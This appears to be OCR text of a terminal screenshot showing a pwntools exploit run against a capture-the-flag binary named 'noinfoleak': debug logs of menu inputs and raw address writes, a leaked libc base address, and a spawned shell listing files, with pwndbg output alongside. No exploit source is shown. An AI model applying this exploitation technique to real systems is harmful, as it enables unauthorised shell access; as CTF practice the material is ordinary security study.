 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu_16.04_Fuzzer
Terminal Terminal File Edit View Search Terminal Help 6:17 AM
00000023
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x8 bytes:
00000000 b0 06 40 00 00 00 00 00 │··@·
00000008
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x8 bytes:
00000000 50 12 fe 61 0d 7f 0a 3e │P··a
00000008
[*] libc : 0x7f0d61eea000
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x8 bytes:
00000000 90 f3 f2 61 0d 7f 00 00 │···a│····││
00000008
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x2 bytes:
'3\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x41 bytes:
'core exp.py libc6_2.23-0ubuntu10_amd64.so noinfoleak pwn3.py\n'
core exp.py libc6_2.23-0ubuntu10_amd64.so noinfoleak pwn3.py
$
Terminal
pwndbg> c
Continuing.
[New process 16088]
process 16088 is executing new program: /bin/dash
[New process 16090]
process 16090 is executing new program: /bin/dash
[New process 16091]
process 16091 is executing new program: /bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 16091) exited normally]
pwndbg>
The program is not being run.
pwndbg>
The program is not being run.
pwndbg>
The program is not being run.
pwndbg>
The program is not being run.
pwndbg>